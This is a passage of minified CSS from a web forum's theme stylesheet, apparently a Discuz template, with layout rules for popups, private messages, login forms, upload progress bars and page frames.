8px;width:120px;height:120px;overflow:hidden;}.mla img{max-width:120px;max-height:120px;_width:expression(this.width > 120 && this.width>=this.height ? 120:true);_height:expression(this.height > 120 && this.width<=this.height ? 120:true);}.mlp li{width:140px;height:140px;}.mlp .d{padding:0 0 5px;width:150px;height:180px;}.mlp img{padding:2px;max-width:120px;max-height:120px;border:1px solid #CCC;background:#FFF;}* html .mlp img{width:expression(this.width > 120 && this.width>=this.height ? 120:true);height:expression(this.height > 120 && this.width<=this.height ? 120:true);}.gm,.gs,.gol,.god{position:absolute;overflow:hidden;margin:-3px 0 0 -3px;width:60px;height:18px;background:url(http://www.lszmn.org/static/image/common/gst.gif) no-repeat 0 0;display:block;}.gs{background-position:0 -18px;}.gol{background-position:0 -36px;}.god{margin:-5px 0px 0px 45px;background:url(http://www.lszmn.org/static/image/common/access_disallow.gif) no-repeat 0 0;}.appl ul{margin:3px 0;}.appl li{display:block;height:28px;line-height:28px;white-space:nowrap;word-wrap:normal;font-size:14px;text-overflow:ellipsis;overflow:hidden;}.appl li a{text-decoration:none !important;}.appl img{margin:5px 5px -3px 0;}.appl span{float:right;font-size:12px;}.appl span a{color:#999;}.appl span a:hover{color:#f60;}.myo li{height:auto;line-height:1.5;}.myo img{margin-bottom:-1px;}.myo a{color:#f60;}.tbn{margin:-6px -10px 0;}.tbn ul{margin:0;}.tbn li{margin:0 10px;height:33px;border-bottom:1px dashed #CCC;}.tbn li.a{margin:-1px 0 0;padding:0 10px 0 9px;border-top:1px solid #CDCDCD;border-bottom-style:solid;background:#FFF;}.tbn ul a{display:block;height:33px;line-height:33px;}.tbn .mt{padding:10px;}.notice_pm,.notice_mypost,.notice_interactive,.notice_system,.notice_manage,.notice_app{float:left;width:18px;height:14px;background-image:url(http://www.lszmn.org/static/image/common/ico_notice.png);margin:11px 5px 5px 0;}.notice_pm{background-position:0 0;}.notice_mypost{background-position:0 -33px;}.notice_interactive{background-position:0 -68px;}.notice_system{background-position:0 -101px;}.notice_manage{background-position:0 -135px;}.notice_app{background-position:0 -169px;}.mg_img{padding:10px;width:76px;height:76px;background:url(http://www.lszmn.org/static/image/common/magic_imgbg.gif) no-repeat 0 0;}.lk img{float:left;margin-right:5px;margin-bottom:5px;width:88px;height:31px;}.lk p{color:#666;}.lk .m li{clear:left;padding:0 0 10px 98px;}.lk .m img{display:inline;margin-top:4px;margin-top:1px\9;margin-left:-98px;}.lk .x li{float:left;margin-right:5px;width:88px;height:1.5em;overflow:hidden;}.lk_logo .lk_content{float:left;}.tedt{width:98%;border:1px solid;border-color:#999 #CCC #CCC #999;}.tedt .bar{padding:0 10px 0 0;height:25px;line-height:25px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.fpd a{float:left;margin:2px 5px 0 0;width:20px;height:20px;background:url(http://www.lszmn.org/static/image/editor/editor.gif) no-repeat;text-indent:-9999px;line-height:20px;overflow:hidden;}.fpd a.fbld{background-position:0 0;}.fpd a.fclr{background-position:-60px 0;}.fpd a.fmg{background-position:0 -20px;}.fpd a.flnk{background-position:-40px -20px;}.fpd a.fqt{background-position:-140px -20px;}.fpd a.fcd{background-position:-120px -20px;}.fpd a.fsml{background-position:-20px -20px;}.fpd a.fat{background-position:-140px 0;}.tedt .area{padding:4px;background:#FFF;zoom:1;}.tedt .pt{width:100%;margin-right:0;padding:0 !important;border:none;background:#FFF none;}.tedt .pt:focus{outline:none;-moz-box-shadow:none;}.m_c .tedt{width:600px;}.sllt{padding:10px 5px 5px !important;}.sllt td{padding:8px;border:none;cursor:pointer;}.sllt_p{*float:left;text-align:right;}.sllt_p a{margin-right:5px;color:#069;text-decoration:underline;}.sl_pv{margin-top:5px;padding:8px;background:#FAFAFA;border:1px solid #CCC;}.ie6 .slg,.ie7 .slg{width:expression(this.parentNode.offsetWidth);}#diy-tg{float:right;padding:0 !important;width:56px;background:url(http://www.lszmn.org/static/image/diy/panel-toggle.png) no-repeat 100% 4px;text-indent:-9999px;overflow:hidden;}#diy-tg_menu{position:absolute;margin:-2px 0 0 -1px;padding:6px 0;width:72px;height:48px;line-height:24px;background:url(http://www.lszmn.org/static/image/diy/panel-toggle-drop.png) no-repeat 0 0;text-align:center;}#diy-tg_menu a{float:none !important;}#toptb #diy-tg_menu{margin:-7px 0 0 -17px;}#toptb a#sslct,.switchwidth,#toptb a.switchblind{margin-top:5px;padding:0 !important;width:23px;height:18px !important;background:url(http://www.lszmn.org/static/image/common/switch_style.png) no-repeat 100% 0;text-indent:-9999px;overflow:hidden;}.switchwidth{background-image:url(http://www.lszmn.org/static/image/common/switch_width.png);}.switchwidth:hover{background:url(http://www.lszmn.org/static/image/common/switch_width.png) no-repeat 100% -36px;}#sslct_menu{padding:6px 10px 10px;}.sslct_btn{float:left;margin:4px 4px 0 0;width:12px;height:12px;border:1px solid #CDCDCD;cursor:pointer;}.sslct_btn i{float:left;display:inline;margin:1px;width:10px;height:10px;background:#2E80D1;overflow:hidden;font-style:normal;}#toptb a.switchblind{width:10px;background-image:none;}.p_pop,.p_pof,.sllt{padding:4px;border:1px solid;min-width:60px;border-color:#DDD;background:#FEFEFE;box-shadow:1px 2px 2px rgba(0,0,0,0.3);}.ie6 .p_pop{width:100px;}.p_pof .p_pop{padding:0;border:none;box-shadow:none;}.p_pof{width:500px;}.p_opt{padding:10px;}.p_pop li{display:inline;}.p_pop a{display:block;padding:3px 5px;border-bottom:1px solid;white-space:nowrap;}.p_pop li:last-child a{border:none;}.ie6 .p_pop li{zoom:1;clear:both;width:100%;}.ie6 .p_pop a{position:relative;}.p_pop a:hover,.p_pop a.a,#sctype_menu .sca{background-color:;color:#f60;text-decoration:none;}.prompt_news,.prompt_follower,.prompt_news_0,.prompt_follower_0,.ignore_notice,.prompt_concern{float:left;width:18px;height:14px;margin:3px 3px 5px 0;display:inline;background:url(http://www.lszmn.org/static/image/common/ico_notice.png) no-repeat 0 0;}.prompt_follower_0{background-position:0 -225px;}.prompt_news{background-image:url(http://www.lszmn.org/static/image/common/new_pm.gif);}.prompt_follower{background-position:0 -191px;}.prompt_concern{background-position:0 -258px;}.ignore_notice{background:url(http://www.lszmn.org/static/image/common/close.gif) no-repeat 0 0;position:absolute;right:0;top:0;width:12px;height:12px;overflow:hidden;}.p_pop .ignore_noticeli a,.p_pop .ignore_noticeli a:hover,.p_pop .ignore_noticeli a.a{background:none;border-bottom:0;}.p_pop .notice_interactive,.p_pop .notice_system,.p_pop .notice_manage,.p_pop .notice_app,.p_pop .notice_mypost{margin:3px 2px 5px 0;}.ie6 .ignore_notice{display:none;}.blk a,.inlinelist a{display:inline;padding:0;border:none;}.blk a:hover{background:none;color:#464646;text-shadow:none;text-decoration:underline;}.inlinelist{padding:5px;}.inlinelist a{float:left;width:5em;height:2em;overflow:hidden;text-align:center;line-height:2em;}.h_pop{min-width:120px;border-top:none;}.p_opt .txt,.p_opt .txtarea{margin:5px 0;}.p_pop .flbc,.p_pof .flbc{margin-right:8px;margin-top:4px;}.t_l,.t_c,.t_r,.m_l,.m_r,.b_l,.b_c,.b_r{overflow:hidden;background:#000;opacity:0.2;filter:alpha(opacity=20);}.t_l,.t_r,.b_l,.b_r{width:8px;height:8px;}.t_c,.b_c{height:8px;}.m_l,.m_r{width:8px;}.t_l{-moz-border-radius:8px 0 0 0;-webkit-border-radius:8px 0 0 0;border-radius:8px 0 0 0;}.t_r{-moz-border-radius:0 8px 0 0;-webkit-border-radius:0 8px 0 0;border-radius:0 8px 0 0;}.b_l{-moz-border-radius:0 0 0 8px;-webkit-border-radius:0 0 0 8px;border-radius:0 0 0 8px;}.b_r{-moz-border-radius:0 0 8px 0;-webkit-border-radius:0 0 8px 0;border-radius:0 0 8px 0;}.m_c{background:#FFF;}.m_c .tb{margin:0 0 10px;padding:0 10px;}.m_c .c{padding:0 10px 10px;}.m_c .o{padding:8px 10px;height:26px;text-align:right;border-top:1px solid #CCC;background:#F2F2F2;}.m_c .el{width:420px;}.m_c .el li{padding:0;border:none;}.flb{padding:10px 10px 8px;height:20px;line-height:20px;}.flb em{float:left;font-size:14px;font-weight:700;color:#f60;}.flb em a{text-decoration:none;}.flb .needverify{float:left;margin-left:8px;padding-left:13px;width:45px;height:21px;line-height:21px;background:url(http://www.lszmn.org/static/image/common/re_unsolved.gif) no-repeat 0 0;font-size:12px;color:#999;font-weight:400;}.flb .onerror,.flb .onright{padding-left:20px;height:auto;line-height:140%;white-space:nowrap;font-size:12px;font-weight:400;}.flb .onerror{background:url(http://www.lszmn.org/static/image/common/check_error.gif) no-repeat 0 50%;}.flb .onright{background:url(http://www.lszmn.org/static/image/common/check_right.gif) no-repeat 0 50%;color:#666;}.flb span{float:right;color:#999;}.flb span a,.flb strong{float:left;text-decoration:none;margin-left:8px;font-weight:400;color:#464646;}.flb span a:hover{color:#999;}.flbc{float:left;width:20px;height:20px;overflow:hidden;text-indent:-9999px;background:url(http://www.lszmn.org/static/image/common/cls.gif) no-repeat 0 0;cursor:pointer;}.flbc:hover{background-position:0 -20px;}.floatwrap{overflow:auto;overflow-x:hidden;margin-bottom:10px;height:280px;}.f_c{}.f_c li{list-style:none;}.f_c hr.l{margin:0;}.f_c a{color:#f60;}.f_c .list{margin:0 auto 10px;width:570px;border-top:3px solid #CDCDCD;}.f_c .list th,.f_c .list td{padding:5px 2px;height:auto;border-bottom:1px dashed #CDCDCD;}.f_c .list .btns th,.f_c .list .btns td{border-bottom:none;}.f_c .th th,.f_c .th td{padding:10px 0;}.f_c .list th{background:none;}.nfl{height:auto !important;height:320px;min-height:320px;}.nfl .f_c{margin:60px auto;padding:20px;width:580px;border:3px solid #F2F2F2;background:#FFF;}.nfl .loginform{height:auto;}.nfl .clause{width:auto;height:auto;}.hasd{}.hasd input{float:left;width:121px;}.hasd input.crl{padding:0;width:20px;height:20px;background:none;border-style:solid;border-color:#848484 #EEE #EEE #848484;border-width:1px 0 1px 1px;}.hasd .spmediuminput{width:115px;}.dpbtn{float:left;overflow:hidden;text-indent:-9999px;width:21px;height:21px;border-width:1px 1px 1px 0;border-style:solid;border-color:#848484 #EEE #EEE #848484;background:#FFF url(http://www.lszmn.org/static/image/common/newarow.gif) no-repeat 100% 0;}.dpbtn:hover{background-position:100% -23px;}.hasd label{float:left;}.tpclg h4 a.dpbtn{float:right;border-width:1px;}.tpclg h4{font-weight:400;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.mark .dt,.mark .tpclg h4{width:270px;}.mark .tpclg .pt{width:260px;}#postbox dd.hasd input{width:99px;margin-right:0;}.colorbox{width:130px !important;}.colorbox input{float:left;margin:2px;padding:0;width:12px;height:12px;border:0;cursor:pointer;}.hrbox{width:500px !important;}.hrbox input{float:left;margin:2px;padding:0;width:495px;height:25px;border:0;cursor:pointer;background:#FFFFFF;}.postbgbox{width:325px !important;}.postbgbox input{float:left;margin:2px;padding:0;width:50px;height:50px;border:1px solid;border-color:#F7F7F7 #EFEFEF #EFEFEF #F7F7F7;cursor:pointer;background:#FFFFFF;}.pm{overflow:hidden;width:400px;}.pm .flb{margin-bottom:0;padding:1px 5px 4px;background:#CCC url(http://www.lszmn.org/static/image/common/pm.png) repeat-x 0 -101px;}* html .pm .flb{padding:4px 5px 1px;}.pm .flb em{padding-left:15px;background:url(http://www.lszmn.org/static/image/common/pm.png) no-repeat 0 -65px;text-shadow:1px 1px 1px #FFF;color:#464646;font-size:12px;}.pm .flbc{background-image:url(http://www.lszmn.org/static/image/common/pm.png);}.pm_tac{padding:5px 10px;background:#F2F2F2;}.pm .c{padding:0;background:#F2F2F2;}.pmb{position:relative;padding:20px 20px 0;width:360px;height:280px;overflow:auto;overflow-x:hidden;}.pmb li{position:relative;margin-bottom:10px;}.pmt{overflow:hidden;position:absolute;bottom:0;left:-6px;text-indent:-999px;width:7px;height:7px;background:url(http://www.lszmn.org/static/image/common/pm.png) no-repeat -13px -40px;zoom:1;}.pmd{float:left;padding:5px 8px;background:#F0F0F0 url(http://www.lszmn.org/static/image/common/pm-bg1.png) repeat-x;border:1px solid;border-color:#E7E7E7 #BBB #999 #E7E7E7;word-wrap:break-word;-moz-box-shadow:2px 2px 4px #DDD;-webkit-box-shadow:2px 2px 4px #DDD;box-shadow:2px 2px 4px #DDD;-moz-border-radius:10px 10px 10px 0;-webkit-border-radius:10px 10px 10px 0;border-radius:10px 10px 10px 0;}.pmd,.pmd img{max-width:292px;}* html .pmd{width:expression(this.offsetWidth > 292 ? 292+'px':'auto');}* html .pmd img{width:expression(this.width > 292 ? 292:true);}.pmd .quote{overflow:hidden;margin:0;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.pmd .quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/qz.gif) no-repeat 100% 100%;}.pmd .blockcode{overflow:hidden;margin:0;padding:0;background:transparent;color:#666;}.pmd .blockcode code{font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}* html .pmd .blockcode code{font-family:'Courier New',serif;}.pmm .pmt{right:-6px;left:auto;background-position:0 -47px;}.pmm .pmd{float:right;background:#FEF5E7 url(http://www.lszmn.org/static/image/common/pm-bg2.png) repeat-x;border-color:#FFC68C #F9D4A7 #F3BB65 #DDC4A9;-moz-box-shadow:-2px 2px 4px #DDD;-webkit-box-shadow:-2px 2px 4px #DDD;box-shadow:-2px 2px 4px #DDD;-moz-border-radius:10px 10px 0 10px;-webkit-border-radius:10px 10px 0 10px;border-radius:10px 10px 0 10px;}.pmb h4{text-align:center;}.pmfm{padding:0 15px 15px;}.pmfm .tedt{width:365px;}.pmfm .pt{height:65px;}.pmfm .pn{float:right;}.pma a{margin-right:5px;}.pmo{position:absolute;top:8px;right:10px;overflow:hidden;padding-left:10px;width:130px;height:31px;line-height:24px;line-height :26px\9;background:url(http://www.lszmn.org/static/image/common/pn.png) repeat-x 0 -320px;text-shadow:1px 1px 1px #FFF;}.pmo em{display:block;padding:3px 5px 4px 0;background:url(http://www.lszmn.org/static/image/common/pn.png) no-repeat 100% -360px;}.pmo a{overflow:hidden;white-space:nowrap;display:block;padding-right:10px;background:url(http://www.lszmn.org/static/image/common/pm.png) no-repeat 100% -222px;outline:none;}.pmo .b{background-position:100% -278px;}.pmfl{position:absolute;top:35px;right:10px;z-index:200;width:138px;border:solid #CCC;border-width:0 1px 1px;background:#FFF;}.pmfl .s,.pmfl .o{padding:5px;border-bottom:1px solid #CCC;background:#F2F2F2;}.pmfl .o{border-bottom-color:#FFF;}.pmfl .s .px{padding-left:20px;width:101px;background:#FFF url(http://www.lszmn.org/static/image/common/pm.png) no-repeat 0 -160px;}.pmfl .o .ps{width:100%;}.pmfl ul{overflow:auto;overflow-x:hidden;width:138px;height:306px;}.pmfl li{padding:5px;height:24px;}.pmfl .avt{float:left;width:29px;height:29px;}.pmfl .avt img{padding:0;width:24px;height:24px;border:none;}.pmfl .newpm img{margin:1px 0 0 1px;}.pmfl p{overflow:hidden;white-space:nowrap;width:78px;}.pmfl p .a{color:red;}.pmfl p .ol{color:#464646;}.pmfl strong{color:#000;}.rfm{margin:0 auto;width:760px;border-bottom:1px dotted #CDCDCD;}.rfm a{color:#f60;}.rfm .rq{}.rfm th,.rfm td{padding:10px 2px;vertical-align:top;line-height:24px;}.rfm .tipwide{padding-top:0;}.rfm th{padding-right:10px;width:10em;text-align:right;}.rfm .px{width:220px;}.rfm .px:focus{border-color:#f60;background:#FFF;}.rfm .p_tip{position:absolute;z-index:2;display:none;padding-left:10px;width:390px;background:#FFF;color:#666;font-style:normal;}.rfm .p_chk{position:absolute;z-index:1;padding-left:10px;width:390px;color:red;font-weight:700;font-family:Tahoma,Helvetica,'SimSun',sans-serif;}.rfm #emailmore{position:absolute;}.p_right{background:url(http://www.lszmn.org/static/image/common/check_right.gif) no-repeat 10px 12px;width:30px;}#returnmessage4{display:none;padding:10px 0;border-bottom:1px solid #CDCDCD;background:#FFE;text-align:center;font-weight:700;}#returnmessage4.onerror{display:block;}.rfm .l{margin:0;}.blr .c{padding:0 10px 10px;}.login_slct a{margin-right:-8px;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrwd.gif) no-repeat 100% 50%;}.fwin .rfm,.nfl .f_c .rfm{width:500px;}.fwin .rfm th,.fwin .rfm td,.nfl .f_c .rfm th,.nfl .f_c .rfm td{padding:6px 2px;}.fwin .loginb button{margin-left:11.3em;}.nfl .f_c .loginb button{margin-left:12em;}.passlevel{padding-left:70px;background:url(http://www.lszmn.org/static/image/common/passlevel.png) no-repeat 0 5px;}.passlevel1{background-position:0 -35px;}.passlevel2{background-position:0 -75px;}.passlevel3{background-position:0 -115px;}.blr{width:580px;margin:20px auto 30px;}.m_c .blr{margin:0 auto;}.lgfm{font:12px/1.5 Tahoma,Helvetica,'SimSun',sans-serif;float:left;margin-bottom:10px;*margin-bottom:-10px;padding:20px 0;width:280px;border-right:1px solid #CCC;}.rgs{margin-bottom:10px;}.lgfm label,.lgfm p,.reginfo{clear:both;overflow:hidden;display:block;margin-bottom:10px;line-height:22px;}.reginfo label{display:inline;}.reg_c{float:left;width:200px;}.lgfm .txt,.lgfm .px{padding:2px 4px;height:16px;border:1px solid;border-color:#848484 #EEE #EEE #848484;background-image:none;}.lgfm .txt,.lgfm .px,.lgfm .pt{width:170px;}.lgfm .ftid a,.lgfm .ftid a:hover{height:20px;background-position:100% -1px;border-color:#848484 #EEE #EEE #848484;}.fsb{clear:both;margin-top:8px;padding:10px;}.fsb .z{padding-top:5px;}.m_c .fsb{background:#F2F2F2;border-top:1px solid #CCC;}.fsb .pns{margin-right:8px;}.lgfm em,.fsb em{float:left;width:60px;}.fsb .pnr{*margin-top:4px;}.nlf .txt{width:230px;}.brls{overflow:auto;margin-bottom:10px;width:470px;height:240px;}.sipt{float:none;margin:0 0 10px;width:234px;height:20px;background-color:#FFF;border:1px solid;border-color:#848484 #EEE #EEE #848484;clear:left;}.sipt a{float:left;width:54px;border:none;}.sipt a:hover,.sipt a:focus{border:none;}.sipt .txt{float:left;width:154px;border:none;outline:none;background:#FFF;}.sltp{float:none;margin:10px 0;clear:both;}.sltp a,.sltp a:hover,.sltp a:focus{height:20px;line-height:20px;border-color:#EEE;background-color:transparent;background-position:100% -1px;color:#069 !important;}.sltp a:hover,.sltp a:focus{background-position:100% -24px;}.lpsw label{float:left;padding-left:4px;width:61px;line-height:150%;}.clck,.sipt .clck{background:#FFF url(http://www.lszmn.org/static/image/common/clck.gif) no-repeat 98% 50%;}.lgf{float:left;overflow:visible;margin:47px 25px 10px 40px;}.lgf h4{margin-bottom:10px;font-weight:400;font-size:14px;}.lgf a{color:#f60;}.minf{margin-top:23px;}#messagelogin{margin-top:5px;border-top:1px solid #CDCDCD;}#messagelogin .flb{padding-left:0;}#messagelogin .blr{margin:0;}#messagelogin .lgfm{padding-top:0;}#messagelogin .minf{margin-top:0;}#messagelogin .fsb{padding:0;}.fastlg{line-height:24px;}.fastlg td{padding:2px 0 2px 4px;}.fastlg_fm{margin-right:5px;padding-right:5px;border-right:1px solid #CDCDCD;}#ls_fastloginfield_ctrl{line-height:20px;border:none;background-color:transparent;background-position:100% -1px;}#ls_fastloginfield_ctrl:hover{background-position:100% -24px;}.psw_w{padding-left:5px;}.fastlg_l{padding-right:4px !important;border-right:1px solid;}.poke{margin-bottom:10px;}.poke li{float:left;margin:0 1% 5px 0;width:32%;height:22px;}.poke img{vertical-align:middle;}.dt{border-top:1px solid #CDCDCD;width:100%;}.dt th{background:#F2F2F2;}.dt td,.dt th{padding:7px 4px;border-bottom:1px solid #CDCDCD;}.dt .c{width:50px;}.tdat{width:100%;border:1px solid #CDCDCD;}.tdat th,.tdat td{padding:4px 5px;border:1px solid #CDCDCD;}.um{margin-bottom:1em;padding-bottom:1em;border-bottom:1px dashed #CDCDCD;clear:left;}.umh{margin-bottom:10px;overflow:hidden;}.umh h2,.umh h3{clear:left;font-size:14px;float:left;background:#FFF url(http://www.lszmn.org/static/image/common/arrow.gif) no-repeat right 6px;padding-right:14px;cursor:pointer;}.schfaq h3{background:none;cursor:default;}.umh h3 a{color:#666;}.umh h3 span{font-size:12px;font-weight:400;color:#666;}.umh h2 em,.umh h3 em{margin-left:8px;font-size:12px;color:#999;font-weight:400;}.umh_act{float:right;}.umh .umh_cb{display:none;}.umh .umh_ext{display:block;}.umn{background:url(http://www.lszmn.org/static/image/common/dash.gif) repeat-x 0 10px;clear:left;}.umn h3{background:#FFF url(http://www.lszmn.org/static/image/common/arrow.gif) no-repeat right -35px;font-size:14px;}.umn .umh_cb{display:block;background-color:#FFF;color:#666;cursor:pointer;}.umn .umh_ext{display:none;}.lum{}.lum h2{font-size:14px;}.lum ul{padding:1em 0 1em 2em;margin-bottom:1em;border-bottom:1px dashed #CDCDCD;}.lum ul li{padding:0.2em 0;}.pgs{}.pgs #newspecial,.pgs #newspecialtmp,.pgs #post_reply,.pgs #post_replytmp{float:left;margin-right:5px;}.pg{float:right;}.pg,.pgb{line-height:26px;}.pg a,.pg strong,.pgb a,.pg label{float:left;display:inline;margin-left:4px;padding:0 8px;height:26px;border:1px solid;border-color:#;background-color:#FFF;background-repeat:no-repeat;color:#464646;overflow:hidden;text-decoration:none;}.pg a.nxt,.pgb a{padding:0 10px;}.pg a:hover,.pgb a:hover{border-color:#f60;color:#f60;}.pg a.nxt{padding-right:25px;background-image:url(http://www.lszmn.org/static/image/common/arw_r.gif);background-position:90% 50%;}.pg a.prev{background-image:url(http://www.lszmn.org/static/image/common/arw_l.gif);background-position:50% 50%;}.pg strong{background-color:;}.pgb a{padding-left:25px;background-image:url(http://www.lszmn.org/static/image/common/arw_l.gif);background-position:10px 50%;}.pg label{cursor:text;}.ie6 .pg label{padding-top:3px;height:23px;}.pg label .px{padding:0;width:25px;height:16px;line-height:16px;}#pgt .pg,#pgt .pgb{margin-top:5px;}.bac{margin:0;padding:0;width:70px;height:30px;line-height:30px;color:#464646;overflow:hidden;text-decoration:none;background:url(http://www.lszmn.org/static/image/common/pg_arw.png) no-repeat 0 0;text-align:center;text-indent:-7px;display:block;}#psd .bn .mbn input,#postbox input{margin-right:4px;}#postbox .mbn,#psd .mbn{height:1.6em;line-height:1.6em;}.popupcredit{}.pc_l,.pc_c,.pc_inner,.pc_r{width:29px;height:56px;line-height:56px;background:url(http://www.lszmn.org/static/image/common/popupcredit_bg.gif) no-repeat 0 0;}.pc_c{width:200px;background-position:0 -56px;background-repeat:repeat-x;}.pc_inner{white-space:nowrap;text-align:center;width:auto;background-position:50% -112px;}.pc_inner i{margin-right:10px;font-size:12px;font-style:normal;color:#FFF;font-weight:400;}.pc_inner span{margin-right:15px;color:#FFEA97;font-size:14px;font-weight:700;}* html .pc_inner span{display:inline-block;}.pc_inner span a{color:#FFEA97;text-decoration:underline;}.pc_inner span em{color:#FFF;font-size:18px;font-weight:400;}.pc_inner span u{font-size:10px;text-decoration:none;}.pc_inner span em.desc{color:#930;}.pc_btn img{opacity:0.5;}.pc_btn:hover img{opacity:1;}.pc_r{background-position:-30px 0;}.popuptext .pc_l,.popuptext .pc_c,.popuptext .pc_inner,.popuptext .pc_r{background:url(http://www.lszmn.org/static/image/common/popuptext_bg.gif) no-repeat 0 0;}.popuptext .pc_c{width:200px;background-position:0 -56px;background-repeat:repeat-x;}.popuptext .pc_inner{white-space:nowrap;text-align:center;width:auto;background-position:50% -112px;}.popuptext .pc_r{background-position:-30px 0;}#fjump_menu{padding:7px 0 10px 10px;}#fjump_menu .sch{position:absolute;top:6px;right:10px;}.jump_bdl{overflow:hidden;}.jump_bdl li{float:left;overflow-x:hidden;overflow-y:auto;margin-right:10px;padding:5px;width:178px;height:300px;border:1px solid #CCC;background:#FFF;}.ie6 .jump_bdl li{clear:none !important;float:left !important;width:178px !important;}.bdl_title li{float:left;margin-right:9px;padding:0 1px;width:189px;height:33px;line-height:23px;font-weight:700;}.bdl_title .px{width:80px;}.jump_bdl p{overflow:hidden;height:25px;line-height:25px;}.jump_bdl .sub{text-indent:1em;}.jump_bdl .child{text-indent:2em;}.jump_bdl a{display:block;position:static !important;padding:0 4px;text-decoration:none;color:#555;}.jump_bdl .a a,.jump_bdl .a a:hover{background-color:;}.mgcmn{width:100px;}.mgcmn a{padding-left:25px;line-height:16px !important;}.mgcmn img{position:absolute;margin-left:-20px;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.focus{position:fixed;right:10px;bottom:0;z-index:300;overflow:hidden;width:270px;background:#FFF;}* html .focus{position:absolute;top:expression(offsetParent.scrollTop+document.documentElement.clientHeight-this.offsetHeight);}.fctrl{margin-left:10px;font-weight:400;}.fctrl img{margin-bottom:-4px;}.fctrl em{display:inline-block;}.focus .m img{width:60px;height:60px;}.focus dt{padding-top:0;}.m_c .sec .secq{display:block;margin:5px 0 10px;}.reason_slct{}.reason_slct .reasonselect{height:4.3em;overflow:scroll !important;overflow-x:auto !important;}.reason_slct .reasonselect li{white-space:nowrap;}.reason_slct .pt,.reason_slct .px{width:25.2em !important;}.reasonarea{height:5.8em;}.reason_slct .reasonselect:hover{height:auto;}.filebtn{position:relative;margin:0 auto;width:60px;overflow:hidden;}.filebtn .pf{position:absolute;right:0;height:23px;opacity:0;filter:alpha(opacity=0);}.upfile{width:220px;}.uploadform{padding:0 10px;border:1px dashed #CDCDCD;background:#F2F2F2;}.progressWrapper{overflow:hidden;width:100%;}.progressContainer{overflow:hidden;margin:5px;padding:4px;border:solid 1px #E8E8E8;background-color:#F7F7F7;}.message{overflow:hidden;margin:1em 0;padding:10px 20px;border:solid 1px #FD9;background-color:#FFC;}.red{border:solid 1px #B50000;background-color:#FFEBEB;}.green{border:solid 1px #DDF0DD;background-color:#EBFFEB;}.blue{border:solid 1px #CEE2F2;background-color:#F0F5FF;}.progressName{overflow:hidden;white-space:nowrap;width:323px;height:18px;text-align:left;font-weight:700;color:#555;}.progressBarInProgress,.progressBarComplete,.progressBarError{clear:both;margin-top:2px;width:0;height:2px;background-color:blue;font-size:0;}.progressBarComplete{visibility:hidden;width:100%;background-color:green;}.progressBarError{visibility:hidden;width:100%;background-color:red;}.progressBarStatus{white-space:nowrap;margin-top:2px;width:337px;text-align:left;}a.progressCancel{display:block;float:right;width:14px;height:14px;background:url(http://www.lszmn.org/static/image/common/cancelbutton.gif) no-repeat -14px 0;font-size:0;}a.progressCancel:hover{background-position:0 0;}.swfupload{vertical-align:top;}.frame,.frame-tab{margin-bottom:10px;border:1px solid #CCC;background:#FFF;}.title{padding:0 10px;height:32px;font-size:14px;font-weight:700;line-height:32px;overflow:hidden;}.frame-title,.frametitle,.tab-title{background:#F2F2F2 url(http://www.lszmn.org/static/image/common/title.png) repeat-x 0 100%;}.frame-1-1-l,.frame-1-1-1-l,.frame-1-1-1-c,.frame-2-1-l,.frame-1-2-l,.frame-3-1-l,.frame-1-3-l{float:left;}.frame-1-1-r,.frame-1-1-1-r,.frame-2-1-r,.frame-1-2-r,.frame-3-1-r,.frame-1-3-r{float:right;}.frame-1-1-l,.frame-1-1-r{width:49.9%}.frame-1-1-1-l,.frame-1-1-1-c,.frame-1-1-1-r,.frame-2-1-r,.frame-1-2-l{width:33.3%;}.frame-2-1-l,.frame-1-2-r{width:66.6%;}.frame-3-1-l,.frame-1-3-r{width:74.9%;}.frame-3-1-r,.frame-1-3-l{width:24.9%;}.frame .mn{margin-bottom:0;}.frame .sd{min-height:0;_height:auto;}.frame-1-1 .col-r{float:right;width:49.9%;}.frame-1-1 .col-l{float:left;width:49.9%;}.frame-1-2 .mn,.frame-1-2 .col-r,.frame .frame-1-2 .mn,.frame .frame-1-2 .col-r{float:right;width:66.6%;}.frame-1-2 .sd,.frame-1-2 .col-l,.frame .frame-1-2 .sd,.frame .frame-1-2 .col-l{float:left;width:33.3%;}.frame-2-1 .mn,.frame-2-1 .col-l,.frame .frame-2-1 .mn,.frame .frame-2-1 .col-l{float:left;width:66.6%;}.frame-2-1 .sd,.frame-2-1 .col-r,.frame .frame-2-1 .sd,.frame .frame-2-1 .col-r{float:right;width:33.3%;}.frame-1-3 .mn,.frame-1-3 .col-r,.frame .frame-1-3 .mn,.frame .frame-1-3 .col-r{float:right;width:74.9%;}.frame-1-3 .sd,.frame-1-3 .col-l,.frame .frame-1-3 .sd,.frame .frame-1-3 .col-l{float:left;width:24.9%;}.frame-3-1 .mn,.frame-3-1 .col-l,.frame .frame-3-1 .mn,.frame .frame-3-1 .col-l{float:left;width:74.9%;}.frame-3-1 .sd,.frame-3-1 .col-r,.frame .frame-3-1 .sd,.frame .frame-3-1 .col-r{float:right;width:24.9%}.frame-1-1-1 .col-l{float:left;width:33.3%;}.frame-1-1-1 .col-c{float:left;width:33.3%;}.frame-1-1-1 .col-r{float:right;width:33.3%;}.frame .frame-1-1-1 .col-l,.frame .frame-1-1-1 .col-c,.frame .frame-1-1-1 .col-r{padding:0;width:33%;}.frame .frame-1-1 .col-l,.frame .frame-1-1 .col-r{width:49.9%;}.frame .title .titletext,.block .title .titletext{float:left;}.frame-tab .tab-title .titletext{float:left;margin:0 10px;}.tab-title{padding:0;width:100% !important;border:none;}.frame-tab .tb{margin-top:0;padding-left:15px;line-height:32px;border:none;}.frame-tab .tb li{margin:0;margin-left:-1px;font-weight:400;}.frame-tab .tb li,.frame-tab .tb li a{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-top:none;background:transparent none;}* html .frame-tab .tb li a{float:left;}.frame-tab .tb .a a{background:#FFF;font-weight:700;}.frame-tab .tb-c{padding:10px 16px;}.block{margin:10px 10px 0;}.frame-1-2 .sd .block,.col-l .block,.frame-2-1 .mn .block,.frame-1-1-1 .col-c .block,.frame-1-3 .sd .block,.frame-3-1 .mn 